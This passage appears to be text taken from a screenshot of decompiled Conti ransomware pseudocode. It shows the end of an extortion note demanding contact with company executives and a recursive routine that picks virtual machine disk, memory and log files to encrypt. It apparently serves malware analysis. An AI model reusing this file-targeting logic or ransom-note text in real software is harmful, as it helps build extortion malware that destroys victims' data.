 49 "We will speak only with an authorized person. It can be the CEO, top management, etc.\n"
50 "In case you are not such a person - DON'T CONTACT US! Your decisions and action can result in serious harm to yo"
51 "ur company!\n"
52 "Inform your supervisors and stay calm",
53 1uLL,
54 0x5C8uLL,
55 s);
56 fclose(s);
57 }
58 strcpy(dest, a1);
59 v1 = (char *)opendir(dest);
60 dirp = (DIR *)v1;
61 if ( v1 )
62 {
63 while ( 1 )
64 {
65 v5 = readdir(dirp);
66 if ( !v5 )
67 break;
68 if ( strcmp(v5->d_name, "..") && strcmp(v5->d_name, ".") )
69 {
70 if ( v5->d_type == 4 )
71 {
72 strcpy(dest, a1);
73 *(_WORD *)&dest[strlen(dest)] = 47;
74 strcat(dest, v5->d_name);
75 find_files_recursive(dest);
76 }
77 else if ( v5->d_type == 8 )
78 {
79 if ( (!strstr(v5->d_name, ".CONTI") || !strstr(v5->d_name, "CONTI_README.txt"))
80 && (strstr(v5->d_name, ".log")
81 || strstr(v5->d_name, ".vmdk")
82 || strstr(v5->d_name, ".vmem")
83 || strstr(v5->d_name, ".vswp")